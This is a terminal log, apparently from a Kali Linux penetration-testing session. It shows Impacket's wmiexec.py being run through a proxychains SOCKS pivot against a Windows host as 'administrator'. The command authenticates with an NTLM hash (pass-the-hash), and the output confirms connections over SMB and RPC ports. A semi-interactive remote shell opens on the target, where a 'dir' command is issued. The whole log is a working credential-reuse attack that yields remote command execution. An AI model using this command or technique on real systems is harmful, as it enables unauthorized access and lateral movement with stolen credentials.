 ┌──(root㉿kali)-[~/Desktop/tools/impacket-master/examples]
└─# proxychains python3 wmiexec.py yy1/administrator@10.10.10.10 -hashes :518
b98ad4178a53695dc997aa02d455c
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.0.226:1080  ...  10.10.10.10:445  ..
.  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  192.168.0.226:1080  ...  10.10.10.10:135  ..
.  OK
[proxychains] Strict chain  ...  192.168.0.226:1080  ...  10.10.10.10:49666
...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-en